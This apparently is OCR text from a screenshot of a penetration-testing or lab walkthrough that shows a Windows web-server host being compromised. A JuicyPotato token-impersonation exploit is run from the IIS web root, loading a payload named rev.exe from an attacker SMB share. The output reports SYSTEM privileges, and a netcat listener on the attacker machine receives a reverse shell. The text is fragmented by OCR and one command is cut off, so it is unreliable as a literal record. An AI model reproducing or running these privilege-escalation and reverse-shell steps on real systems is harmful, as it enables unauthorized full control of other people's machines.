
Saved as: rev.exe
c:
\
inetpub
\
wwwroot
>
.
\
JuicyPotato.exe 
-l
1337
-t
 * 
-p
\
\
19
.
\
JuicyPotato.exe 
-l
1337
-t
 * 
-p
\
\
192.168
.56.101
\
kali
\
r
Testing 
{
9B1F122C-2982-4e91-AA8B-E071D54F2A4D
}
1337
..
..
[
+
]
 authresult 
0
{
9B1F122C-2982-4e91-AA8B-E071D54F2A4D
}
;
NT AUTHORITY
\
SYSTE
[
+
]
 CreateProcessWithTokenW OK
~/D/e 
$rlwrap
nc
-nlvp
4444
listening on 
[
any
]
4444
..
.

connect to 
[
192.168
.56.101
]
 from 
(
UNKNOWN
)
[
192.168
.56.16